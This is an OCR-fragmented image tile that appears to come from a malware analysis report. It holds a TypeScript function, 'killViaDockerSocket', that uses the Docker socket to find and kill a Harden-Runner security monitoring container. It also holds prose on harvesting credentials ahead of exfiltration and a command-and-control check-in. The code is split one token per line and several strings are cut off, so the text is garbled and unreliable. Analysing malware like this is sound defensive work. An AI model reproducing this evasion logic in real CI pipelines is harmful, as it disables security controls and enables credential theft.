
// src/utils/checkSandbox.ts - StepSecuri
export
async
function
killViaDockerSocket
const
listResp
 = 
await
rawDockerHTTP
(
"G
const
target
 = 
containers
.
find
(
(
c
:
 any
)
const
names
 = 
(
c
.
Names
 || 
[
]
)
.
join
(
" 
return
HARDEN_RUNNER_INDICATORS
.
some
(
}
)
;
if
(
!
target
)
return
false
;
const
killResp
 = 
await
rawDockerHTTP
(
"P
return
killResp
 !== 
null
 && 
killResp
.
st
}
Stage 1: Quick Harvest and Inline C2 
Check-In
We found three credential providers running 
synchronously before the exfiltration sender chain 
is built, so stolen tokens can immediately seed the 
transport layer.